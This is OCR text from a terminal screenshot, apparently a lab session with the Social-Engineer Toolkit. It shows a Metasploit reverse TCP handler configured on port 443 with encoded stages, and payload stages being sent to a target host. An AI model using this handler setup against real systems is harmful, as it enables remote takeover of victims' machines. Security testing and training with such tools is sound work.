 root@stronghold: /home/relik/Desktop/git/social-engineer-toolkit
En
2:00 PM
LHOST => 192.168.170.129
resource (/root/.set//me
Ubuntu 16.04 64bit Main
LPORT 443
LPORT => 443
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> set EnableStageEncoding true
EnableStageEncoding => true
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job.
[*] [2016.10.06-13:59:35] Started reverse TCP handler on 192.168.170.129
:443
[*] [2016.10.06-13:59:35] Starting the payload handler...
[01:13:35] TrustedSec MSF (s:0 j:1) exploit(handler) > [*] [2016.10.06-1
3:59:39] Encoded stage with x86/shikata_ga_nai
[*] [2016.10.06-13:59:39] Sending encoded stage (958029 bytes) to 192.16
8.170.138
[-] [2016.10.06-13:59:39] OpenSSL::SSL::SSLError SSL_accept returned=1 e
rrno=0 state=SSLv3 read client key exchange A: tlsv1 alert protocol vers
ion
[01:13:51] TrustedSec MSF (s:0 j:1) exploit(handler) >
[01:13:51] TrustedSec MSF (s:0 j:1) exploit(handler) >
[01:13:51] TrustedSec MSF (s:0 j:1) exploit(handler) >
[01:13:53] TrustedSec MSF (s:0 j:1) exploit(handler) >
[*] [2016.10.06-14:00:32] Encoded stage with x86/shikata_ga_nai
[*] [2016.10.06-14:00:32] Sending encoded stage (958029 bytes) to 192.16
8.170.138